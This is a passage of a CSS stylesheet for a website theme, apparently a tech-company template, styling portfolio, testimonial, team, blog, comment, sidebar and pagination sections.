	-webkit-box-shadow: -1px 3px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: -1px 3px 20px 0px rgb(82, 90, 101, 0.1);
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.overview-content .features-list li span::before {
	content: '';
	position: absolute;
	z-index: -1;
	left: 0;
	bottom: 0;
	width: 0;
	height: 100%;
	border-radius: 5px;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.overview-content .features-list li span:hover {
	color: #ffffff;
}

.overview-content .features-list li span:hover::before {
	width: 100%;
}

.overview-image {
	text-align: center;
}

/*************************************
 ** - 11 - Counter Section CSS
 *************************************/
.counter-area {
	position: relative;
	z-index: 1;
	padding: 120px 0;
	text-align: center;
	background: url(../image/banner-bg.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	background-attachment: fixed;
}
.counter-area::before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.6;
	background-color: #1f1f54;
}
.counter-area .section-title h5 {
	color: #ffffff;
}
.counter-area .section-title h2 {
	color: #fff;
}
.counter-contents h2 {
	color: #fff;
	font-size: 45px;
	font-weight: 700;
	margin-bottom: 5px;
	word-spacing: -5px;
}
.counter-contents h3 {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
}

/*************************************
 ** - 12 - Portfolio Section CSS
 *************************************/
.portfolio-area {
	position: relative;
}

.portfolio-area .portfolio-list {
	text-align: center;
	margin-bottom: 25px;
}

.portfolio-area .portfolio-list .nav {
	position: relative;
	display: inline-block;
	margin: 0;
}

.portfolio-area .portfolio-list .nav li {
	display: inline-block;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    padding: 12px 25px;
    border-radius: 3px;
    text-transform: capitalize;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 5px 15px 0px rgb(94, 94, 94, 0.15);
    box-shadow: 0px 5px 15px 0px rgb(94, 94, 94, 0.15);
    transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-ms-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	transition: all 0.4s ease-in-out 0s;
    margin: 0 5px;
}

.portfolio-area .portfolio-list .nav li:hover, .portfolio-area .portfolio-list .nav li.filter-active {
    color: #fff;
    background-color: #7b68ee;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	-webkit-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}

.portfolio-area .portfolio-container {
	width: 100%;
	display: inline-block;
}

.portfolio-area .portfolio-grid-item {
	overflow: hidden;
}

.portfolio-grid-item img {
	width: 100%;
    border-radius: 0px;
}

.portfolio-item {
	position: relative;
	display: block;
	overflow: hidden;
    border-radius: 5px;
	margin-top: 30px;
}

.portfolio-item .portfolio-content-overlay {
    position: absolute;
    z-index: 2;
    left: 10px;
    right: 10px;
    bottom: -20px;
    padding: 20px 20px;
    visibility: hidden;
    opacity: 0;
    border-radius: 5px;
    background-color: #ffffff;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.portfolio-item .portfolio-content-overlay p {
    color: #7b68ee;
    font-size: 15px;
    font-weight: 700;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-15px);
    transform: translateX(-15px);
    -webkit-transition: all .4s;
    transition: all .4s;
    margin-bottom: 0;
}
.portfolio-item .portfolio-content-overlay h3 {
    color: #1b1b1b;
    font-size: 18px;
    font-weight: 700;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(15px);
    transform: translateX(15px);
    -webkit-transition: all .4s;
    transition: all .4s;
    margin-top: 5px;
    margin-bottom: 0;
}
.portfolio-item:hover .portfolio-content-overlay p,
.portfolio-item:hover .portfolio-content-overlay h3 {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
}
.portfolio-item:hover .portfolio-content-overlay {
    bottom: 10px;
    opacity: 1;
    visibility: visible;
}

/******************************************
 ** - 13 - Portfolio Details Page CSS
 ******************************************/
.portfolio-details-image {
	margin-bottom: 30px;
}

.portfolios-details-desc {
	margin-top: 5px;
}

.portfolios-details-desc h3 {
	font-size: 25px;
	margin-bottom: 13px;
}

.portfolios-details-desc .features-text {
	margin-top: 25px;
	margin-bottom: 25px;
}

.portfolios-details-desc .features-text h4 {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 12px;
}

.portfolios-details-desc .features-text h4 i {
	color: #7b68ee;
	font-size: 16px;
	margin-right: 4px;
}

.portfolios-details-desc .portfolio-details-info {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 35px;
	margin-left: -15px;
	margin-right: -15px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box {
	-ms-flex: 0 0 20%;
	-webkit-box-flex: 0;
	flex: 0 0 20%;
	max-width: 20%;
	padding-left: 15px;
	padding-right: 15px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box h4 {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 15px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box span {
	display: block;
	color: #5f5f5f;
	font-size: 16px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box .social {
	padding-left: 0;
	margin-bottom: 0;
	list-style-type: none;
}

.portfolios-details-desc .portfolio-details-info .single-info-box .social li {
	display: inline-block;
	margin-right: 8px;
}

.portfolios-details-desc .portfolio-details-info .single-info-box .social li a {
    color: #7b68ee;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    border-radius: 25px;
    border: 1px solid #7b68ee;
    background-color: transparent;
}

.portfolios-details-desc .portfolio-details-info .single-info-box .social li a:hover {
	color: #ffffff;
	border: 1px solid #7b68ee;
	background-color: #7b68ee;
}

/**************************************
 ** - 14 - Testimonial Section CSS
 **************************************/
.testimonial-section {
	position: relative;
	z-index: 1;
	text-align: center;
}

.single-testimonial {
	position: relative;
	padding: 35px 20px;
	border-radius: 5px;
	background-color: #fafafa;
}

.single-testimonial .testimonial-content {
	text-align: center;
	margin-bottom: 25px;
}

.single-testimonial .rating-box {
	margin-bottom: 12px;
}
.rating-box ul li {
	display: inline-block;
	margin-right: 0px;
}

.rating-box ul li i {
	color: #ffce39;
	font-size: 18px;
}

.single-testimonial .testimonial-content p {
	color: #333;
	font-size: 17px;
	font-style: italic;
	line-height: 1.8;
}

.single-testimonial .avatar {
	margin: 0 auto;
	margin-bottom: 15px;
}

.single-testimonial .avatar img {
	width: 90px;
	border-radius: 50%;
	border: 5px solid #ffffff;
	border-left-color: #7b68ee;
	border-bottom-color: #7b68ee;
	margin: 0 auto;
}

.single-testimonial .testimonial-bio {
	text-align: center;
}

.single-testimonial .testimonial-bio .bio-info h3 {
	color: #333;
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 5px;
}

.single-testimonial .testimonial-bio .bio-info span {
	color: #7b68ee;
    font-size: 16px;
    font-weight: 500;
    display: block;
}

.testimonial-slider.owl-theme .owl-nav {
	opacity: 0;
	visibility: hidden;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin-top: 0;
}

.testimonial-slider.owl-theme .owl-nav [class*=owl-] {
	position: absolute;
	top: 50%;
	left: 10px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #fff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	color: #333;
	font-size: 18px;
	width: 50px;
	height: 45px;
	line-height: 50px;
	padding: 0;
	margin: 0;
}

.testimonial-slider.owl-theme .owl-nav [class*=owl-].owl-next {
	left: auto;
	right: 10px;
}

.testimonial-slider.owl-theme .owl-nav [class*=owl-]:hover {
	color: #7b68ee;
	background-color: transparent;
}

.testimonial-slider.owl-theme .owl-dots {
	margin-top: 30px;
	margin-bottom: 0;
}

.testimonial-slider.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	border-radius: 30px;
	background-color: #fff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin: 0 4px;
}

.testimonial-slider.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #7b68ee;
}

.testimonial-slider.owl-theme .owl-dots .owl-dot.active span {
	background-color: #7b68ee;
}

.testimonial-slider.owl-theme:hover .owl-nav {
	opacity: 1;
	visibility: visible;
}

/************************************
 ** - 15 - Team Section CSS
 ************************************/
.team-area {}

.team-area .section-title {
	margin-bottom: 35px;
}
.single-team-box {
	margin-top: 30px;
	overflow: hidden;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.team-image {
	position: relative;
	z-index: 1;
	border-radius: 5px;
	overflow: hidden;
}

.team-image::before {
    content: "";
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background-color: #000;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.single-team-box:hover .team-image::before {
    opacity: .8;
    visibility: visible;
}

.single-team-box .team-image img {
	width: 100%;
	height: auto;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}

.single-team-box:hover .team-image img {
	-webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.team-social-icon {
    position: absolute;
    z-index: 5;
    top: 50%;
    width: 100%;
	text-align: center;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.team-social-icon a {
	color: #fff;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 8px;
    margin: 0 2px;
    opacity: 0;
    visibility: hidden;
    border: 1px solid #ffffff;
    display: inline-block;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    will-change: transform;
}

.single-team-box:hover .team-social-icon a {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.single-team-box .team-social-icon a:hover {
	color: #fff;
	background-color: #7b68ee;
    border: 1px solid #7b68ee;
	
}
.team-info {
	text-align: center;
	padding: 20px 15px 0px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.team-info h3 {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 5px;
}
.team-info span {
	color: #7b68ee;
	font-size: 16px;
	font-weight: 500;
	display: block;
}

/**********************************
 ** - 16 - Hire Section CSS
 **********************************/
.hire-section {
	position: relative;
	z-index: 1;
	padding: 70px 0;
	text-align: center;
	background-image: url(../image/banner-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.hire-section::before {
	content: "";
	position: absolute;
    z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.6;
	background-color: #1f1f54;
}

.hire-content h2 {
	color: #fff;
	font-size: 38px;
	font-weight: 700;
	margin: 0;
}

.hire-content p {
	color: #fff;
	font-size: 18px;
	margin: 20px 0 0 0;
}

.hire-content .hire-btn {
	margin-top: 20px;
}

.hire-content .hire-btn .default-btn {
    margin-right: 15px;
}

/************************************
 ** - 17 - Partner Section CSS
 ************************************/
.partner-section {
	position: relative;
	z-index: 1;
	overflow: hidden;
	background-color: #fff;
}

.partner-title {
	text-align: center;
	line-height: 1.5;
	margin-bottom: 65px;
}

.partner-title h2 {
	color: #404040;
	font-size: 40px;
	font-weight: 800;
	margin: 10px 0 0 0;
}

.partner-list {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: -5px;
}

.partner-list .partner-item {
	-ms-flex: 0 0 20%;
	-webkit-box-flex: 0;
	flex: 0 0 20%;
	max-width: 20%;
	padding-left: 10px;
	padding-right: 10px;
}

.partner-list .partner-item a {
	position: relative;
    display: block;
    padding: 5px 20px;
    text-align: center;
    border-radius: 10px;
    border: 2px solid #ededed;
    margin-bottom: 30px;
}

.partner-list .partner-item:nth-child(6) {
	margin-left: 10%;
}

/***********************************
 ** - 18 - Blog Section CSS
 ***********************************/
.blog-single-item {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin-bottom: 30px;
}

.blog-single-item .blog-description {
	padding: 20px 25px;
}

.blog-single-item .blog-description .blog-info {
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin-bottom: 0;
}

.blog-single-item .blog-description .blog-info li {
	color: #7b68ee;
	font-size: 16px;
	font-weight: 600;
	display: inline-block;
	list-style-type: none;
	margin-right: 15px;
}

.blog-single-item .blog-description .blog-info li:last-child {
	margin-right: 0;
}

.blog-single-item .blog-description .blog-info li i {
	position: relative;
	top: 0px;
	color: #7b68ee;
	margin-right: 3px;
}

.blog-single-item .blog-description .blog-info li i::before {
	font-size: 15px;
}

.blog-single-item .blog-description .blog-info a {
	color: #555;
	text-decoration: none;
}

.blog-single-item .blog-description .blog-text {
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.blog-single-item .blog-description .blog-text h3 {
	color: #404040;
	font-size: 22px;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin: 10px 0px 10px 0px;
}

.blog-single-item .blog-description .blog-text h3:hover {
	color: #7b68ee;
	text-decoration: none;
	-webkit-transition: .5s;
	transition: .5s;
}

.blog-single-item .blog-description .blog-text p {
	color: #6a6c72;
	font-size: 16px;
	font-weight: 400;
	margin: 0;
}

.blog-single-item .blog-description .blog-text a {
	text-decoration: none;
}

.blog-single-item .blog-description .blog-text .blog-btn {
	margin-top: 15px;
}

.blog-single-item:hover .blog-description {
	border-top: none;
}

.blog-single-item:hover .blog-text h3 {
	color: #7b68ee;
}

/**************************************
 ** - 19 - Blog Details Page CSS
 **************************************/
.blog-details-desc .article-content {
	margin-top: 30px;
}

.blog-details-desc .article-content .entry-meta {
	margin-bottom: -8px;
}

.blog-details-desc .article-content .entry-meta ul {
	margin-bottom: 0;
}

.blog-details-desc .article-content .entry-meta ul li {
	position: relative;
	color: #404040;
	display: inline-block;
	margin-right: 20px;
}

.blog-details-desc .article-content .entry-meta ul li span {
	display: inline-block;
    color: #404040;
    font-size: 16px;
    font-weight: 600;
    margin-right: 3px;
}

.blog-details-desc .article-content .entry-meta ul li a {
	display: inline-block;
    color: #7b68ee;
    font-size: 16px;
    font-weight: 600;
}

.blog-details-desc .article-content .entry-meta ul li a:hover {
	color: #7b68ee;
}

.blog-details-desc .article-content .entry-meta ul li i {
	color: #7b68ee;
	margin-right: 2px;
}

.blog-details-desc .article-content .entry-meta ul li::before {
	content: '';
	position: absolute;
	top: 10px;
	right: -15px;
	width: 6px;
	height: 1px;
	background-color: #404040;
}

.blog-details-desc .article-content .entry-meta ul li:last-child {
	margin-right: 0;
}

.blog-details-desc .article-content .entry-meta ul li:last-child::before {
	display: none;
}

.blog-details-desc .article-content h3 {
	font-size: 24px;
	margin-top: 25px;
	margin-bottom: 15px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-2 {
	padding-left: 0;
	list-style-type: none;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 30px;
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 30px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-2 li {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
	padding-left: 10px;
	padding-right: 10px;
}

.blog-details-desc .article-content .wp-block-gallery.columns-2 li figure {
	margin-bottom: 0;
}

.blog-details-desc .article-footer {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: 30px;
}

.blog-details-desc .article-footer .article-tags {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
	color: #5f5f5f;
}

.blog-details-desc .article-footer .article-tags span {
	display: inline-block;
	color: #333;
	font-size: 15px;
	font-weight: 700;
	margin-right: 5px;
}


.blog-details-desc .article-footer .article-tags a {
	display: inline-block;
	color: #7b68ee;
	font-size: 14px;
	font-weight: 600;
	padding: 6px 15px;
	border-radius: 50px;
	border: 1px solid #7b68ee;
	background-color: transparent;
	margin-top: 5px;
	margin-right: 5px;
}

.blog-details-desc .article-footer .article-tags a:hover {
	color: #ffffff;
    border-color: #7b68ee;
    background-color: #7b68ee;
}

.blog-details-desc .article-footer .article-share {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
}

.blog-details-desc .article-footer .article-share .social {
	padding-left: 0;
	list-style-type: none;
	text-align: right;
	margin-bottom: 0;
}

.blog-details-desc .article-footer .article-share .social li {
	display: inline-block;
	margin-left: 5px;
}

.blog-details-desc .article-footer .article-share .social li span {
	display: inline-block;
	color: #333;
	font-size: 15px;
	font-weight: 700;
	margin-right: 5px;
}


.blog-details-desc .article-footer .article-share .social li a {
	display: block;
    color: #7b68ee;
    font-size: 15px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid #7b68ee;
    background-color: transparent;
}

.blog-details-desc .article-footer .article-share .social li a i {
	font-size: 15px;
}

.blog-details-desc .article-footer .article-share .social li a:hover {
	color: #ffffff;
    border: 1px solid #7b68ee;
	background-color: #7b68ee;
}

.blog-details-desc .post-navigation {
	margin-top: 30px;
}

blockquote, .blockquote {
	position: relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	padding: 50px !important;
	background-color: #fafafa;
	margin-top: 20px;
	margin-bottom: 20px;
}

blockquote p, .blockquote p {
	color: #404040;
	font-size: 24px !important;
	font-weight: 500;
	line-height: 1.6;
	font-style: italic;
	margin-bottom: 0;
}

blockquote cite, .blockquote cite {
	display: none;
}

blockquote::before, .blockquote::before {
	content: "\f10e";
	position: absolute;
	z-index: -1;
	top: -50px;
	left: 50px;
	color: #efefef;
	font-size: 15px;
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
}

blockquote::after, .blockquote::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 3px;
	background-color: #7b68ee;
	margin-top: 20px;
	margin-bottom: 20px;
}

.post-navigation {
	padding-top: 20px;
	padding-bottom: 20px;
	border-top: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}

.post-navigation .navigation-links {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.post-navigation .navigation-links .nav-previous {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
}

.post-navigation .navigation-links .nav-previous a i {
	margin-right: 2px;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.post-navigation .navigation-links .nav-previous a:hover i {
	margin-right: 0;
}

.post-navigation .navigation-links .nav-next {
	-ms-flex: 0 0 50%;
	-webkit-box-flex: 0;
	flex: 0 0 50%;
	max-width: 50%;
	text-align: right;
}

.post-navigation .navigation-links .nav-next a i {
	-webkit-transition: 0.4s;
	transition: 0.4s;
	margin-left: 2px;
}

.post-navigation .navigation-links .nav-next a:hover i {
	margin-left: 0;
}

.post-navigation .navigation-links div a {
	display: inline-block;
	font-weight: 600;
}

.comments-area {
	padding: 30px 25px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
	box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.08);
	margin-top: 30px;
}

.comments-area .comments-title {
	position: relative;
	font-size: 24px;
	font-weight: 600;
	line-height: initial;
	margin-bottom: 30px;
}

.comments-area ol, .comments-area ul {
	margin: 0;
	list-style-type: none;
}

.comments-area .comment-list {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

.comments-area .comment-body {
	color: #404040;
	font-size: 14px;
	padding-left: 65px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 20px;
}

.comments-area .comment-body .reply {
	margin-top: 15px;
}

.comments-area .comment-body .reply a {
	position: relative;
	z-index: 1;
	color: #404040;
	font-size: 15px;
	font-weight: 600;
	padding: 5px 20px;
	border-radius: 30px;
	display: inline-block;
	border: 1px solid #ded9d9;
	text-transform: capitalize;
}

.comments-area .comment-body .reply a:hover {
	color: #ffffff;
	border-color: #7b68ee;
	background-color: #7b68ee;
}

.comments-area .comment-author {
	position: relative;
	z-index: 2;
	font-size: 17px;
	margin-bottom: 0.1em;
}

.comments-area .comment-author .avatar {
	position: absolute;
	left: -65px;
	width: 50px;
	height: 50px;
}

.comments-area .comment-author .fn {
	font-weight: 600;
}

.comments-area .comment-author .says {
	display: none;
}

.comments-area .comment-metadata {
	color: #5f5f5f;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.01em;
	text-transform: uppercase;
	margin-bottom: .8em;
}

.comments-area .comment-metadata a {
	color: #5f5f5f;
}

.comments-area .comment-metadata a:hover {
	color: #7b68ee;
}

.comments-area .comment-respond {
	margin-top: 30px;
}

.comments-area .comment-respond .comment-reply-title {
	position: relative;
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 0;
}

.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
	display: inline-block;
}

.comments-area .comment-respond .comment-form {
	overflow: hidden;
}

.comments-area .comment-respond .comment-notes {
	margin-top: 10px;
	margin-bottom: 0;
}

.comments-area .comment-respond .comment-form-comment {
	float: left;
	width: 100%;
	margin-top: 15px;
}

.comments-area .comment-respond label {
	display: block;
	color: #404040;
	font-weight: 600;
	margin-bottom: 5px;
}

.comments-area .comment-respond input[type="date"], .comments-area .comment-respond input[type="time"], .comments-area .comment-respond input[type="datetime-local"], .comments-area .comment-respond input[type="week"], .comments-area .comment-respond input[type="month"], .comments-area .comment-respond input[type="text"], .comments-area .comment-respond input[type="email"], .comments-area .comment-respond input[type="url"], .comments-area .comment-respond input[type="password"], .comments-area .comment-respond input[type="search"], .comments-area .comment-respond input[type="tel"], .comments-area .comment-respond input[type="number"], .comments-area .comment-respond textarea {
	display: block;
	width: 100%;
	border-radius: 5px;
	padding: 0.625em 0.7375em;
	border: 1px solid #eeeeee;
	background-color: #ffffff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	outline: 0;
}

.comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond textarea:focus {
	border-color: #7b68ee;
}

.comments-area .comment-respond .comment-form-author {
	float: left;
	width: 50%;
	padding-right: 10px;
	margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-email {
	float: left;
	width: 50%;
	padding-left: 12px;
	margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-url {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent {
	position: relative;
	width: 100%;
	float: left;
	padding-left: 20px;
	margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent input {
	position: absolute;
	top: 4px;
	left: 0;
}

.comments-area .comment-respond .comment-form-cookies-consent label {
	position: relative;
	top: -2px;
	color: #5f5f5f;
	font-weight: normal;
	display: inline-block;
	margin: 0;
}

.comments-area .comment-respond .form-submit {
	float: left;
	width: 100%;
}

.comments-area .comment-respond .form-submit input {
	color: #ffffff;
	font-size: 14px;
	font-weight: 600;
	padding: 10px 30px;
	border-radius: 5px;
	display: inline-block;
	text-transform: capitalize;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	cursor: pointer;
	border: none;
	outline: 0;
}

.comments-area .comment-respond .form-submit input:hover, .comments-area .comment-respond .form-submit input:focus {
	color: #ffffff;
	background-color: #3e57d0;
}

/************************************************
 ** - 20 - Blog Page Sidebar Widget CSS
 ************************************************/
.widget-area .widget {
	margin-bottom: 35px;
}

.widget-area .widget:last-child {
	margin-bottom: 0;
}

.widget-area .widget .widget-title {
	position: relative;
	font-size: 22px;
	padding-bottom: 10px;
	text-transform: capitalize;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 25px;
}

.widget-area .widget .widget-title::before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 50px;
	height: 1px;
	background-color: #7b68ee;
}

.widget-area .widget_search {
	padding: 15px 15px;
	border-radius: 3px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
	box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
}

.widget-area .widget_search form {
	position: relative;
}

.widget-area .widget_search form label {
	display: block;
	margin-bottom: 0;
}

.widget-area .widget_search form .screen-reader-text {
	display: none;
}

.widget-area .widget_search form .search-field {
    display: block;
    width: 100%;
    height: 50px;
    padding: 6px 15px;
    font-weight: 500;
    border-radius: 5px;
    border: 1px solid #eeeeee;
    border-left: 2px solid #7b68ee;
    background-color: transparent;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    outline: 0;
}

.widget-area .widget_search form .search-field:focus {
	border-color: #7b68ee;
}

.widget-area .widget_search form button {
	color: #ffffff;
	position: absolute;
	z-index: 1;
	right: 0;
	bottom: 0;
	width: 50px;
	height: 50px;
	border-radius: 3px;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
	outline: 0;
}

.widget-area .widget_search form button:hover {
	color: #ffffff;
	background-color: #404040;
}

.widget-area .widget_techvio_posts_thumb {
	position: relative;
	overflow: hidden;
}

.widget-area .widget_techvio_posts_thumb .item {
    display: flex;
    align-items: center;
    justify-content: left;
	overflow: hidden;
    margin-bottom: 15px;
}

.widget-area .widget_techvio_posts_thumb .item:last-child {
	margin-bottom: 0;
}

.widget-area .widget_techvio_posts_thumb .item .thumb {
	position: relative;
	width: 130px;
	height: auto;
	overflow: hidden;
	margin-right: 15px;
}

.widget-area .widget_techvio_posts_thumb .item .info {
	overflow: hidden;
	margin-top: 5px;
}

.widget-area .widget_techvio_posts_thumb .item .info span {
	display: block;
    color: #5f5f5f;
    font-size: 15px;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 3px;
}

.widget-area .widget_techvio_posts_thumb .item .info .title {
	font-size: 16px;
    font-weight: 600;
	line-height: 1.4;
	margin-bottom: 0;
}

.widget-area .widget_techvio_posts_thumb .item .info .title a {
	display: inline-block;
}

.widget-area .widget_recent_comments ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style-type: none;
}

.widget-area .widget_recent_comments ul li {
	position: relative;
	color: #5f5f5f;
	font-weight: 400;
	font-size: 16px;
	padding-left: 14px;
	line-height: 1.5;
	margin-bottom: 12px;
}

.widget-area .widget_recent_comments ul li:last-child {
	margin-bottom: 0;
}

.widget-area .widget_recent_comments ul li::before {
	content: '';
	position: absolute;
	top: 7px;
	left: 0;
	width: 8px;
	height: 8px;
	border-radius: 50px;
	background-color: #7b68ee;
	border-right-style: inset;
}

.widget-area .widget_recent_comments ul li a {
	color: #404040;
	display: inline-block;
}

.widget-area .widget_recent_comments ul li a:hover {
	color: #7b68ee;
}

.widget-area .widget_categories ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style-type: none;
}

.widget-area .widget_categories ul li {
	position: relative;
	color: #5f5f5f;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 12px;
}

.widget-area .widget_categories ul li:last-child {
	margin-bottom: 0;
}

.widget-area .widget_categories ul li a {
    padding: 10px 15px;
	color: #404040;
    display: flex;
    justify-content: space-between;
    border-radius: 3px;
    background-color: #f5f5f5;
}

.widget-area .widget_categories ul li a:hover {
	color: #ffffff;
	background-color: #7b68ee;
}

.widget-area .widget_tag_cloud .widget-title {
	margin-bottom: 12px;
}

.widget-area .tagcloud a {
	display: inline-block;
	color: #404040;
	font-size: 16px;
	font-weight: 500;
	padding: 7px 15px;
	border-radius: 5px;
	border: 1px solid #eeeeee;
	margin-top: 8px;
	margin-right: 5px;
}

.widget-area .tagcloud a:hover, .widget-area .tagcloud a:focus {
	color: #ffffff;
	border-color: #7b68ee;
	background-color: #7b68ee;
}

/************************************************
 ** - 20 - Blog Page Number Pagination CSS
 ************************************************/
.pagination-area {
	text-align: center;
	margin-top: 20px;
}

.pagination-area .page-numbers {
	color: #404040;
	font-size: 18px;
	font-weight: 700;
	width: 45px;
	height: 45px;
	line-height: 48px;
	display: inline-block;
	border-radius: 3px;
	background-color: #ffffff;
	-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
	box-shadow: 0 2px 10px 0 #d8dde6;
	margin: 0 5px;
}

.pagination-area .page-numbers.current, .pagination-area .page-numbers:hover, .pagination-area .page-numbers:focus {
	color: #ffffff;
	background-color: #7b68ee;
